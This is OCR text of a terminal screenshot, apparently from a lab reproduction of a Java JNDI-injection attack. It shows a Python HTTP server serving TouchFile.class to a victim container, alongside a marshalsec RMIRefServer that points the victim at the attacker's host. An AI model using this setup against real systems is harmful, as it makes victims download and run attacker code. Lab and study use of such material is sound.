 root@Kali: ~/Desktop/tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…esktop/tmp
root@Kali:~/Desktop/tmp# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
172.18.0.2 - - [22/Jul/2020 22:24:56] "GET //TouchFile.class HTTP/1.1" 200 -
root@Kali: ~/Desktop/tmp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…esktop/tmp
root@Kali:~/Desktop/tmp# ls
marshalsec-0.0.3-SNAPSHOT-all.jar TouchFile.class TouchFile.java
root@Kali:~/Desktop/tmp# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.8.23:8888//#Tou
chFile" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999